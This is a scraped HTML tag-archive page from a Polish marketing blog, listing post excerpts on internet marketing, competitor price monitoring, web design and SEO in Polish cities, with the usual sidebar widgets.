															<img width="600" height="400" src="https://strefadomeny.pl/wp-content/uploads/2018/06/sklep_online_1529249708.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/sklep_online_1529249708.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/sklep_online_1529249708-300x200.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/sklep_online_1529249708-768x512.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/sklep_online_1529249708-1024x683.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" />														</a>
							<h1 class="slide-title"><a href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/" rel="bookmark">Tanie Wizytówki: Profesjonalne wizytówki w atrakcyjnych cenach.</a></h1>							<span class="slide-link"><a href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://strefadomeny.pl/drukarnia-poznan-profesjonalny-druk-na-terenie-poznania/">
															<img width="600" height="400" src="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862-300x200.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862-768x512.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862-1024x682.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" />														</a>
							<h1 class="slide-title"><a href="https://strefadomeny.pl/drukarnia-poznan-profesjonalny-druk-na-terenie-poznania/" rel="bookmark">Drukarnia Poznań: Profesjonalny druk na terenie Poznania.</a></h1>							<span class="slide-link"><a href="https://strefadomeny.pl/drukarnia-poznan-profesjonalny-druk-na-terenie-poznania/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://strefadomeny.pl/rola-user-generated-content-w-reklamie-online/">
															<img width="600" height="400" src="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187-300x200.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187-768x512.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187-1024x682.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" />														</a>
							<h1 class="slide-title"><a href="https://strefadomeny.pl/rola-user-generated-content-w-reklamie-online/" rel="bookmark">Rola user-generated content w reklamie online</a></h1>							<span class="slide-link"><a href="https://strefadomeny.pl/rola-user-generated-content-w-reklamie-online/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
								</div>
		</div>
			</div>
				
		
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>monitoring konkurencji</span></h1>			</header><!-- .page-header -->

						<div class="home-wrapper ">
			
				
<article id="post-25" class="clearfix post-25 post type-post status-publish format-standard has-post-thumbnail hentry category-media-i-reklama-internetowa tag-adwords-dla-dentystow tag-agencja-interaktywna-kielce tag-agencja-sem-warszawa tag-monitoring-cen tag-monitoring-cen-konkurencji tag-monitoring-konkurencji tag-monitorowanie-cen-konkurencji tag-pozycjonowanie-rzeszow tag-pozycjonowanie-sklepow tag-pozycjonowanie-sklepow-internetowych tag-pozycjonowanie-stron-internetowych-gdansk tag-reklama-facebook-kielce tag-responsywne-sklepy-bydgoszcz tag-strony-www-gdansk tag-tworzenie-sklepow-internetowych-agencja tag-warszawa-projektowanie-logo">

			<div class="entry-thumb col-md-4">
			<a href="https://strefadomeny.pl/marketing-internetowy-monitorowanie-cen-konkurencji-krakow/" title="Marketing internetowy. Monitorowanie cen konkurencji Kraków" >
				<img width="820" height="614" src="https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354.png" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354-300x225.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354-768x575.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354-1024x767.png 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://strefadomeny.pl/marketing-internetowy-monitorowanie-cen-konkurencji-krakow/" rel="bookmark">Marketing internetowy. Monitorowanie cen konkurencji Kraków</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://strefadomeny.pl/marketing-internetowy-monitorowanie-cen-konkurencji-krakow/" rel="bookmark"><time class="entry-date published" datetime="2018-05-03T17:28:53+02:00">3 maja 2018</time><time class="updated" datetime="2018-06-17T17:29:27+02:00">17 czerwca 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://strefadomeny.pl/author/strefadomeny-pl/">strefadomeny.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Marketing internetowy jest taką formą marketingu, poprzez którą używamy jako medium internet, a dokładniej strony internetowe (strony WWW). Służą one głównie do przesyłania informacji marketingowych w celu pozyskiwania nowych klientów. Jednym z wielu przykładów marketingu internetowego jest chociażby forma reklamy nie tylko ta ukazująca się na stronie rezultatów wyszukiwarki, ale także banery, reklamy multimedialne, reklamy [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://strefadomeny.pl/kategoria/media-i-reklama-internetowa/" rel="category tag">Media i reklama internetowa</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-41" class="clearfix post-41 post type-post status-publish format-standard has-post-thumbnail hentry category-media-i-reklama-internetowa tag-agencja-sem-warszawa tag-marketing-internetowy-krakow tag-monitoring-cen tag-monitoring-konkurencji tag-personalizowane-dzialania-marketingowe tag-pozycjonowanie-rzeszow tag-pozycjonowanie-sklepow-internetowych tag-pozycjonowanie-stron-gdansk tag-pozycjonowanie-stron-internetowych-gdansk tag-pozycjonowanie-stron-internetowych-warszawa tag-pozycjonowanie-stron-www-gdansk tag-program-sklepu-www tag-projektowanie-logo-firmy tag-projektowanie-sklepow-internetowych tag-prowadzenie-facebooka-firmowego tag-rejestracja-logotypu tag-warszawa-projekty-logo">

			<div class="entry-thumb col-md-4">
			<a href="https://strefadomeny.pl/projektowanie-stron-internetowych-gdansk/" title="Projektowanie stron internetowych Gdańsk" >
				<img width="820" height="546" src="https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530.png" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-300x200.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-768x512.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-1024x682.png 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://strefadomeny.pl/projektowanie-stron-internetowych-gdansk/" rel="bookmark">Projektowanie stron internetowych Gdańsk</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://strefadomeny.pl/projektowanie-stron-internetowych-gdansk/" rel="bookmark"><time class="entry-date published" datetime="2018-04-02T17:31:48+02:00">2 kwietnia 2018</time><time class="updated" datetime="2018-06-17T17:32:28+02:00">17 czerwca 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://strefadomeny.pl/author/strefadomeny-pl/">strefadomeny.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Projektowanie stron internetowych zazwyczaj dzieli się na kilka poszczególnych etapów, które muszę być zakończone powodzeniem aby strona powstała w jak najwyższej możliwej jakości. Pierwszym z nich jest przeprowadzenie projektu graficznego strony WWW. W tym etapie najbardziej istotne będzie dopasowanie wyglądu do naszych preferencji. Estetyka serwisu jest bardzo istotna dla klientów, a więc specyfika danej branży [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://strefadomeny.pl/kategoria/media-i-reklama-internetowa/" rel="category tag">Media i reklama internetowa</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-63" class="clearfix post-63 post type-post status-publish format-standard has-post-thumbnail hentry category-media-i-reklama-internetowa tag-agencja-marketingowa-kielce tag-badanie-satysfakcji-klientow tag-domeny-internetowe tag-monitoring-cen-konkurencji tag-monitoring-konkurencji tag-monitorowanie-cen tag-pozycjonowanie-gdansk tag-pozycjonowanie-sklepow tag-pozycjonowanie-sklepu-prestashop tag-pozycjonowanie-stron-internetowych-gdansk tag-program-sklepu-www tag-projektowanie-logo-firmy tag-reklama-na-portalu-youtube tag-responsywne-sklepy-bydgoszcz tag-strony-www-gdansk tag-warszawa-projektowanie-logo">

			<div class="entry-thumb col-md-4">
			<a href="https://strefadomeny.pl/pozycjonowanie-stron-gdansk/" title="Pozycjonowanie stron Gdańsk" >
				<img width="820" height="391" src="https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249781.png" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249781.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249781-300x143.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249781-768x367.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249781-1024x489.png 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://strefadomeny.pl/pozycjonowanie-stron-gdansk/" rel="bookmark">Pozycjonowanie stron Gdańsk</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://strefadomeny.pl/pozycjonowanie-stron-gdansk/" rel="bookmark"><time class="entry-date published" datetime="2018-02-21T17:36:09+01:00">21 lutego 2018</time><time class="updated" datetime="2018-06-17T17:36:35+02:00">17 czerwca 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://strefadomeny.pl/author/strefadomeny-pl/">strefadomeny.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Pozycjonowanie stron internetowych to nic innego jak ułożenie strony w sposób na tyle optymalny dla wszystkich dostępnych na rynku wyszukiwarek internetowych, w taki sposób, aby po wpisaniu słów kluczowych przez potencjalnego klienta lub osoby odwiedzającej naszą stronę ukazała się ona jako jedna z pierwszych w wyszukiwarce. Statystyki przeprowadzone w mieście Gdańsk potwierdzają to, o czym [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://strefadomeny.pl/kategoria/media-i-reklama-internetowa/" rel="category tag">Media i reklama internetowa</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-71" class="clearfix post-71 post type-post status-publish format-standard has-post-thumbnail hentry category-media-i-reklama-internetowa tag-agencja-marketingowa-kielce tag-badania-marketingowe tag-marketing-internetowy-krakow tag-monitoring-konkurencji tag-monitorowanie-cen tag-monitorowanie-cen-konkurencji tag-personalizowane-dzialania-marketingowe tag-pozycjonowanie-gdansk tag-pozycjonowanie-rzeszow tag-pozycjonowanie-stron-gdansk tag-pozycjonowanie-stron-internetowych-rzeszow tag-pozycjonowanie-stron-www-gdansk tag-prowadzenie-facebooka-firmowego tag-prowadzenie-facebooka-kielce tag-responsywne-sklepy-bydgoszcz tag-tanie-domeny-seo tag-tworzenie-sklepow-internetowych-agencja">

			<div class="entry-thumb col-md-4">
			<a href="https://strefadomeny.pl/badania-marketingowe-badania-ilosciowe-i-jakosciowe/" title="Badania marketingowe. Badania ilościowe i jakościowe" >
				<img width="820" height="546" src="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862-300x200.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862-768x512.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://strefadomeny.pl/badania-marketingowe-badania-ilosciowe-i-jakosciowe/" rel="bookmark">Badania marketingowe. Badania ilościowe i jakościowe</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://strefadomeny.pl/badania-marketingowe-badania-ilosciowe-i-jakosciowe/" rel="bookmark"><time class="entry-date published" datetime="2018-02-02T17:37:23+01:00">2 lutego 2018</time><time class="updated" datetime="2018-06-17T17:37:57+02:00">17 czerwca 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://strefadomeny.pl/author/strefadomeny-pl/">strefadomeny.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Czym są badania marketingowe? Otóż podstawą w takich badaniach jest ukształtowanie mixu marketingowego. Jest to podział na marketing planowy jak i obiektywny, które jest realizowany poprzez metody kwalifikowane gromadzone. Ważna na tym etapie jest analiza oraz odpowiednie przekazywanie informacji o tych czynnikach, dzięki którym tworzone są warunki do korzystnego przeprowadzania marketingu. &nbsp; Zawarte w nich [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://strefadomeny.pl/kategoria/media-i-reklama-internetowa/" rel="category tag">Media i reklama internetowa</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

						</div>

			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://strefadomeny.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Media i reklama</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/tworzenie-stron-internetowych-zielona-gora-profesjonalne-witryny-dla-twojego-biznesu-w-zielonej-gorze/" rel="bookmark">Tworzenie Stron Internetowych Zielona Góra: Profesjonalne witryny dla Twojego biznesu w Zielonej Górze.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-skutecznie-wykorzystac-reklame-na-twitterze/" rel="bookmark">Jak skutecznie wykorzystać reklamę na Twitterze</a></li><li class="arpw-li arpw-clearfix"> <a href="https://360lab.pl/" target="_blank">360 LAB</a> Marketing internetowy</li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wykorzystac-facebook-ads-w-promocji-swojej-marki/" rel="bookmark">Jak wykorzystać Facebook Ads w promocji swojej marki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-przeprowadzic-skuteczna-kampanie-remarketingowa/" rel="bookmark">Jak przeprowadzić skuteczną kampanię remarketingową?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/wplyw-reklamy-programowej-na-zasieg-kampanii-reklamowych/" rel="bookmark">Wpływ reklamy programowej na zasięg kampanii reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-efektywnie-wykorzystac-marketing-influencerow/" rel="bookmark">Jak efektywnie wykorzystać marketing influencerów?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://strefadomeny.pl/stomatologia-zachowawcza-jak-dbac-o-zdrowie-zebow-i-uzebienia/">Stomatologia zachowawcza: jak dbać o zdrowie zębów i uzębienia?</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/wyroby-gumowe-w-przemysle-od-uszczelnien-po-elementy-amortyzujace/">Wyroby Gumowe w Przemyśle: Od Uszczelnień po Elementy Amortyzujące</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/jak-zrobic-strone-internetowa-w-notatniku-profesjonalny-przewodnik-krok-po-kroku/">Jak zrobić stronę internetową w Notatniku: Profesjonalny Przewodnik Krok po Kroku</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/">Tanie Wizytówki: Profesjonalne wizytówki w atrakcyjnych cenach.</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/drukarnia-poznan-profesjonalny-druk-na-terenie-poznania/">Drukarnia Poznań: Profesjonalny druk na terenie Poznania.</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul class="list-group"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://strefadomeny.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://strefadomeny.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://strefadomeny.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://strefadomeny.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://strefadomeny.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://strefadomeny.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://strefadomeny.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://strefadomeny.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://strefadomeny.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://strefadomeny.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://strefadomeny.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://strefadomeny.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://strefadomeny.pl/kategoria/media-i-reklama-internetowa/">Media i reklama internetowa</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://strefadomeny.pl/kategoria/zagadnienia-pozareklamowe/">Zagadnienia pozareklamowe</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porady</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/wydruki-na-torbach-bawelnianych-ekologiczne-torby-z-twoim-nadrukiem/"  rel="bookmark"><img width="50" height="27" src="https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wydruki na Torbach Bawełnianych: Ekologiczne torby z Twoim nadrukiem." decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239-300x160.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239-768x409.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239-1024x546.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/wydruki-na-torbach-bawelnianych-ekologiczne-torby-z-twoim-nadrukiem/" rel="bookmark">Wydruki na Torbach Bawełnianych: Ekologiczne torby z Twoim nadrukiem.</a><div class="arpw-summary">Wydruki na Torbach Bawełnianych: Ekologiczne torby z Twoim nadrukiem W dzisiejszych czasach coraz większą wagę przykłada się do ochrony &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/pozycjonowanie-www-wybij-sie-na-czolo-wynikow-wyszukiwania/"  rel="bookmark"><img width="50" height="33" src="https://strefadomeny.pl/wp-content/uploads/2018/06/social_1529249483.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pozycjonowanie WWW: Wybij się na czoło wyników wyszukiwania." decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/social_1529249483.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/social_1529249483-300x200.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/social_1529249483-768x512.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/social_1529249483-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/pozycjonowanie-www-wybij-sie-na-czolo-wynikow-wyszukiwania/" rel="bookmark">Pozycjonowanie WWW: Wybij się na czoło wyników wyszukiwania.</a><div class="arpw-summary">Pozycjonowanie WWW: Wybij się na czoło wyników wyszukiwania Pozycjonowanie stron internetowych jest kluczowym czynnikiem wpływającym na widoczność danej witryny &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/najnowsze-trendy-w-mediach-spolecznosciowych/"  rel="bookmark"><img width="50" height="38" src="https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najnowsze trendy w mediach społecznościowych" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922-300x225.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922-768x576.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/najnowsze-trendy-w-mediach-spolecznosciowych/" rel="bookmark">Najnowsze trendy w mediach społecznościowych</a><div class="arpw-summary">I. Wprowadzenie Media społecznościowe odgrywają coraz większą rolę w naszym życiu. Stają się miejscem, gdzie możemy się komunikować, dzielić &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/jak-zbudowac-skuteczna-kampanie-reklamowa-na-twitterze-dla-malej-firmy/"  rel="bookmark"><img width="50" height="33" src="https://strefadomeny.pl/wp-content/uploads/2020/10/laptop_1603113330.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować skuteczną kampanię reklamową na Twitterze dla małej firmy?" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2020/10/laptop_1603113330.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2020/10/laptop_1603113330-300x199.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2020/10/laptop_1603113330-768x508.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2020/10/laptop_1603113330-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/jak-zbudowac-skuteczna-kampanie-reklamowa-na-twitterze-dla-malej-firmy/" rel="bookmark">Jak zbudować skuteczną kampanię reklamową na Twitterze dla małej firmy?</a><div class="arpw-summary">Jak zbudować skuteczną kampanię reklamową na Twitterze dla małej firmy? W dzisiejszych czasach prowadzenie skutecznej kampanii reklamowej jest niezwykle &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-na-spotify/"  rel="bookmark"><img width="50" height="28" src="https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249397.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dlaczego warto inwestować w reklamę na Spotify?" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249397.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249397-300x169.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249397-768x432.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249397-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-na-spotify/" rel="bookmark">Dlaczego warto inwestować w reklamę na Spotify?</a><div class="arpw-summary">Dlaczego warto inwestować w reklamę na Spotify? W dzisiejszych czasach reklama odgrywa kluczową rolę w marketingu każdej firmy. Z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/rola-social-commerce-w-przyszlosci-e-commerce/"  rel="bookmark"><img width="50" height="29" src="https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249317.png" class="arpw-thumbnail alignleft wp-post-image" alt="Rola social commerce w przyszłości e-commerce" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249317.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249317-300x172.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249317-768x439.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249317-1024x586.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/rola-social-commerce-w-przyszlosci-e-commerce/" rel="bookmark">Rola social commerce w przyszłości e-commerce</a><div class="arpw-summary">Rola social commerce w przyszłości e-commerce W dzisiejszym artykule omówimy ważną rolę, jaką odgrywa social commerce w przyszłości e-commerce. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a 